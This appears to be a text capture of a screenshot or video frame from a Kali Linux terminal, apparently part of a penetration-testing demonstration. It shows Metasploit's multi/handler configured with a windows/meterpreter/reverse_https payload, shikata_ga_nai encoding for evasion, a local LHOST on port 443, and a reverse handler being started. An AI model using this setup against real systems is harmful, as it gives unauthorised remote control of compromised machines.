 Applications Places Terminal Sun 13:37 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Name Value
---- -----
ContextInformationFile
DisablePayloadHandler false
EnableContextEncoding false
EnableStagedEncoding true
Encoding x86/shikata_ga_nai
ExitOnSession true
Iterations 10
ListenerTimeout 0
PAYLOAD windows/meterpreter/reverse_https
VERBOSE false
WORKSPACE
WfsDelay 0
KALI
LINUX
msf5 exploit(multi/handler) > set LHOST 192.168.1.218
LHOST => 192.168.1.218
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.218:443